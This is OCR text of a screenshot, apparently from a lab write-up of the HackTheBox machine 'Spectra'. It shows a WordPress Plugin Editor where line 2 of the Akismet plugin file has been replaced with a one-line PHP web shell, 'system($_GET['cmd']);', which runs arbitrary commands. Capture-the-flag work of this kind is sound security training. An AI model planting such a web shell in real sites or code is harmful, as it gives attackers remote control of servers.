 10.10.10.229/
Edit Plugins ‹ Software Issue M
Not Secure
spectra.htb/main/wp-admin/plugin-editor.php
170%
Software Issue Management
5
0
New
Hi, administrator
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins 1
Installed Plugins
Add New
Plugin Editor
Users
Tools
Settings
Collapse menu
WordPress 5.6.1 is available! Please update now.
Edit Plugins
Editing akismet/akismet.php (inactive)
Select plugin to edit:
Akismet Anti-Spa
Select
Selected file content:
1 <?php
2 system($_GET['cmd']);
3 /**
4  * @package Akismet
5  */
6 /*
7 Plugin Name: Akismet Anti-Spam
8 Plugin URI: https://akismet.com/
9 Description: Used by millions, Akismet is quite possibly the best way in the world to <strong>protect
your blog from spam</strong>. It keeps your site protected even while you sleep. To get started:
activate the Akismet plugin and then go to your Akismet Settings page to set up your API key.
10 Version: 4.1.5
11 Author: Automattic
12 Author URI: https://automattic.com/wordpress-plugins/
13 License: GPLv2 or later
14 Text Domain: akismet
15 */
16
17 /*
18 This program is free software; you can redistribute it and/or
19 modify it under the terms of the GNU General Public License
Plugin Files
akismet.php
class.akismet-widget.php
views
wrapper.php
readme.txt
index.php
changelog.txt
class.akismet.php
class.akismet-admin.php
class.akismet-rest-api.php
class.akismet-cli.php
LICENSE.txt
_inc
Documentation:
Function Name...
Look Up